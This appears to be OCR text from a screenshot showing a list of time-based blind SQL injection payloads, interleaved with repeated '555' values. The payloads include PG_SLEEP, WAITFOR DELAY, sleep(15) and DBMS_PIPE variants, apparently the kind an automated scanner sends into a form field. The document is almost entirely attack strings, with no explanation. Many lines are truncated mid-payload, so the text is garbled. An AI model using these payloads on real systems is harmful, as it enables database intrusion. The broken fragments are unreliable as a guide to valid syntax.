
555
W
555
555
PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
555
IPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
555
')) OR 113=(SELECT 113 FROM PG_SLEEP(15))--
555
') OR 747=(SELECT 747 FROM PG_SLEEP(15))--
555
' OR 429=(SELECT 429 FROM PG_SLEEP(15))--
555
403=(SELECT 403 FROM PG_SLEEP(15))--
555
47=(SELECT 547 FROM PG_SLEEP(15))--
555
0=(SELECT 780 FROM PG_SLEEP(15))--
555
waitfor delay '0:0:15' --
555
elay '0:0:15' --
555
r delay '0:0:15' --
555
 delay '0:0:15' --
555
rom(select(sleep(15)))v)/*'+
rom(select(sleep(15)))v)+'"+
555
rom(select(sleep(15)))v)+"*/
now()=sysdate(),sleep(15),0))XOR"Z
555
ow()=sysdate(),sleep(15),0))XOR'Z
555
ysdate(),sleep(15),0)
555